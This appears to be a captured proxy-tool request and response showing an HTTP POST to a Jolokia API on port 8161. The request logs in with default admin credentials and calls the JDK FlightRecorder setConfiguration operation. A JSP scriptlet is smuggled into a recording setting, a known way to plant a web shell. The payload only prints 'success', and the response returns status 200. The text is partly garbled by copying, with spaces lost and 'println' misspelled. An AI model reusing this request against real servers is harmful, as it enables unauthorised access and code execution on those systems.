 Request
Pretty Raw Hex Links \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 31688
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"setConfiguration",
13 "arguments":[
4,
"<?xml version=\"1.0\" encoding=\"UTF-8\"?>
14 <!--
15 Recommendedwaytoedit.jfcfilesistouseJavaMissionControl,
16 seeWindow->FlightRecorderTemplateManager.
17 -->
18 <configurationversion=\
"2.0\" label=\"Profiling\" description=\"Low overhead configuration for profiling, ty
pically around 2 % overhead.\" provider=\"Oracle\">
19 <eventname=\"jdk.ThreadAllocationStatistics\">
20 <settingname=\"enabled\">true</setting>
21 <settingname=\
"period\">everyChunk &lt;%out.printIn(&quot;success&quot;);%&gt;</setting>
22 </event>
23 <eventname=\"jdk.ClassLoadingStatistics\">
24 <settingname=\"enabled\">true</setting>
25 <settingname=\"period\">1000 ms</setting>
26 </event>
27 <eventname=\"jdk.ClassLoaderStatistics\">
28 <settingname=\"enabled\">true</setting>
29 <settingname=\"period\">everyChunk</setting>
30 </event>
31 <eventname=\"jdk.JavaThreadStatistics\">
<settingname=\"enabled\">true</setting>
Search 0 highlights
Response
Pretty Raw Hex Render Links MarkInfo \n
name=\"everyTenSecond\">10 s<\/option>\r\n <option label=\"Every 1 s\"
name=\"everySecond\">1 s<\/option>\r\n <\/selection>\r\n <condition
name=\"thread-dump-enabled\" true=\"false\" false=\"true\">\r\n <test
name=\"thread-dump-interval\" operator=\"equal\" value=\"999 d\"\/>\r\n
<\/condition>\r\n <selection name=\"exception-level\" default=\"errors\"
label=\"Exceptions\">\r\n <option label=\"Off\" name=\"off\">off<\/option>\r\n
<option label=\"Errors Only\" name=\"errors\">errors<\/option>\r\n <option
label=\"All Exceptions, including Errors\" name=\"all\">all<\/option>\r\n
<\/selection>\r\n <condition name=\"enable-errors\" true=\"true\"
false=\"false\">\r\n <or>\r\n <test name=\"exception-level\"
operator=\"equal\" value=\"errors\"\/>\r\n <test name=\"exception-level\"
operator=\"equal\" value=\"all\"\/>\r\n <\/or>\r\n <\/condition>\r\n
<condition name=\"enable-exceptions\" true=\"true\" false=\"false\">\r\n <test
name=\"exception-level\" operator=\"equal\" value=\"all\"\/>\r\n <\/condition>\r\n
<selection name=\"memory-leak-detection\" default=\"medium\" label=\"Memory Leak
Detection\">\r\n <option label=\"Off\" name=\"off\">off<\/option>\r\n
<option label=\"Object Types\" name=\"minimal\">minimal<\/option>\r\n <option
label=\"Object Types + Allocation Stack Traces\" name=\"medium\">medium<\/option>\r\n
<option label=\"Object Types + Allocation Stack Traces + Path to GC Root\"
name=\"full\">full<\/option>\r\n <\/selection>\r\n <condition
name=\"memory-leak-detection-enabled\" true=\"false\" false=\"true\">\r\n <test
name=\"memory-leak-detection\" operator=\"equal\" value=\"off\"\/>\r\n
<\/condition>\r\n <condition name=\"memory-leak-detection-stack-trace\" true=\"true\"
false=\"false\">\r\n <or>\r\n <test name=\"memory-leak-detection\"
operator=\"equal\" value=\"medium\"\/>\r\n <test name=\"memory-leak-detection\"
operator=\"equal\" value=\"full\"\/>\r\n <\/or>\r\n <\/condition>\r\n
<condition name=\"memory-leak-detection-cutoff\" true=\"1 h\" false=\"0 ns\">\r\n
<test name=\"memory-leak-detection\" operator=\"equal\" value=\"full\"\/>\r\n
<\/condition>\r\n <text name=\"synchronization-threshold\" label=\"Synchronization
Threshold\" contentType=\"timespan\" minimum=\"0 s\">10 ms<\/text>\r\n <text
name=\"file-io-threshold\" label=\"File I\/O Threshold\" contentType=\"timespan\"
minimum=\"0 s\">10 ms<\/text>\r\n <text name=\"socket-io-threshold\" label=\"Socket
I\/O Threshold\" contentType=\"timespan\" minimum=\"0 s\">10 ms<\/text>\r\n <flag
name=\"class-loading-enabled\" label=\"Class Loading\">false<\/flag>\r\n
<\/control>\r\n<\/configuration>"],"type":"exec","operation":"setConfiguration"},"value":n
ull,"timestamp":1701358472,"status":200}
Search 0 highlights